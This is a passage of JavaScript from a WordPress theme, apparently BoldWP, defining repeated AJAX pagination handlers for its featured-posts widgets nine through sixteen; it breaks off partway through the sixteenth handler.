            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_nine_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    content_type: content_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_tags: show_tags,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_content: show_content,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    hide_rposts: hide_rposts,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_nine();

/**/

    function boldwp_more_posts_widget_ten() {
        $(document).on('click', '.boldwp-fp10-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp10-posts-cover'),
                data_container = clicked_button.closest('.boldwp-fp10-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp10-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_ten_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_ten();

/**/

    function boldwp_more_posts_widget_eleven() {
        $(document).on('click', '.boldwp-fp11-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp11-posts-cover'),
                data_container = clicked_button.closest('.boldwp-fp11-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp11-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_eleven_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_eleven();

/**/

    function boldwp_more_posts_widget_twelve() {
        $(document).on('click', '.boldwp-fp12-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp12-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp12-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp12-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_twelve_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_twelve();

/**/

    function boldwp_more_posts_widget_thirteen() {
        $(document).on('click', '.boldwp-fp13-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp13-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp13-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp13-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_thirteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_thirteen();

/**/

    function boldwp_more_posts_widget_fourteen() {
        $(document).on('click', '.boldwp-fp14-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp14-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp14-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp14-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_fourteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_fourteen();

/**/

    function boldwp_more_posts_widget_fifteen() {
        $(document).on('click', '.boldwp-fp15-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp15-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp15-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                readmore_text_small = data_container.data('readmore_text_small'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp15-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_fifteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    readmore_text_small: readmore_text_small,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_fifteen();

/**/

    function boldwp_more_posts_widget_sixteen() {
        $(document).on('click', '.boldwp-fp16-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp16-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp16-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp16-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_sixteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
